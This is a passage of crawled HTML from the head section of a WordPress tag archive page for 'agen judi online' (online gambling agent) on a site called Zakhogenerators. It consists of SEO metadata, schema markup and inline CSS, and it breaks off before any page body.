

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakhogenerators.com/tag/agen-judi-online/
body_size: 39137
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>agen judi online Archives - Zakhogenerators</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://zakhogenerators.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zakhogenerators.com/tag/agen-judi-online/" />
	<link rel="next" href="https://zakhogenerators.com/tag/agen-judi-online/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="agen judi online Archives - Zakhogenerators" />
	<meta property="og:url" content="https://zakhogenerators.com/tag/agen-judi-online/" />
	<meta property="og:site_name" content="Zakhogenerators" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zakhogenerators.com/tag/agen-judi-online/","url":"https://zakhogenerators.com/tag/agen-judi-online/","name":"agen judi online Archives - Zakhogenerators","isPartOf":{"@id":"https://zakhogenerators.com/#website"},"primaryImageOfPage":{"@id":"https://zakhogenerators.com/tag/agen-judi-online/#primaryimage"},"image":{"@id":"https://zakhogenerators.com/tag/agen-judi-online/#primaryimage"},"thumbnailUrl":"https://zakhogenerators.com/wp-content/uploads/2024/11/Agen-Judi-Resmi.jpg","breadcrumb":{"@id":"https://zakhogenerators.com/tag/agen-judi-online/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zakhogenerators.com/tag/agen-judi-online/#primaryimage","url":"https://zakhogenerators.com/wp-content/uploads/2024/11/Agen-Judi-Resmi.jpg","contentUrl":"https://zakhogenerators.com/wp-content/uploads/2024/11/Agen-Judi-Resmi.jpg","width":1344,"height":768,"caption":"Agen Judi Resmi"},{"@type":"BreadcrumbList","@id":"https://zakhogenerators.com/tag/agen-judi-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zakhogenerators.com/"},{"@type":"ListItem","position":2,"name":"agen judi online"}]},{"@type":"WebSite","@id":"https://zakhogenerators.com/#website","url":"https://zakhogenerators.com/","name":"Zakhogenerators","description":"Meningkatkan Efisiensi dengan Rtp Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zakhogenerators.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://zakhogenerators.com/tag/agen-judi-online/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; Feed" href="https://zakhogenerators.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zakhogenerators &raquo; agen judi online Tag Feed" href="https://zakhogenerators.com/tag/agen-judi-online/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://zakhogenerators.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://zakhogenerators.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://zakhogenerators.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
